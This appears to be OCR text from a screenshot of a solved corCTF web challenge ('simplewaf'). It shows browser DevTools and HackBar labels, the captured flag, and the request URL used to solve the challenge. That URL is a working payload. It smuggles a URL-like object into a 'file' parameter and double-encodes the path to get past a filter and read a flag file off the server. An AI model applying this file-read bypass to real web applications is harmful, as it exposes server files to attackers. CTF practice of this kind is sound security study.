 corctf{hmm_th4t_waf_w4snt_s0_s1mple}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar Requestly AdBlock EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://web-simplewaf-2d61e16c8349093e.be.ax/?file[href]=x&file[origin]=x&file[protocol]=file:&file[hostname]=&file[pathname]=/app/fl%2561g.txt
Enable POST ADD HEADER